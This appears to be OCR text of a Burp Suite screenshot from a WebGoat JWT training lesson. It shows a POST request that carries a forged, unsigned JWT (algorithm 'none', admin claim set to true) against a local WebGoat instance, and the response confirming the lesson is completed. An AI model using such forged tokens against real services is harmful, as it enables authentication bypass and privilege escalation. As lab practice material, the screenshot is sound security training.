 Burp Project Intruder Repeater Window Help
Burp Suite Community Edition v2023.2.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn
Settings
20 × 21 × 22 × 23 × +
Send Cancel < >
Target: http://127.0.0.1:8081 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /WebGoat/JWT/votings HTTP/1.1
2 Host: 127.0.0.1:8081
3 Content-Length: 0
4 sec-ch-ua: "Chromium";v="111", "Not(A:Brand";v="8"
5 Accept: */*
6 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
7 X-Requested-With: XMLHttpRequest
8 sec-ch-ua-mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/111.0.5563.65 Safari/537.36
10 sec-ch-ua-platform: "Windows"
11 Origin: http://127.0.0.1:8081
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: http://127.0.0.1:8081/WebGoat/start.mvc
16 Accept-Encoding: gzip, deflate
17 Accept-Language: zh-CN,zh;q=0.9
18 Cookie: access_token=
eyJhbGciOiJub25lIn0.eyJpYXQiOjE2ODAxNjQ2MzQsImFkbWluIjoidHJ1ZSIsInVzZXIiOiJUb
20ifQ.; JSESSIONID=mH7v3dqbM_JEZYQgbJmiVP3tlwC4l3JUyjTyThio
19 Connection: close
20
21
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Connection: close
3 X-XSS-Protection: 1; mode=block
4 X-Content-Type-Options: nosniff
5 X-Frame-Options: DENY
6 Content-Type: application/json
7 Date: Mon, 20 Mar 2023 08:25:17 GMT
8
9 {
10 "lessonCompleted":true,
11 "feedback":
"Congratulations. You have successfully completed the assignment.",
12 "output":null,
13 "assignment":"JWTVotesEndpoint",
14 "attemptWasMade":true
15 }
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 2
Request headers 18
Response headers 6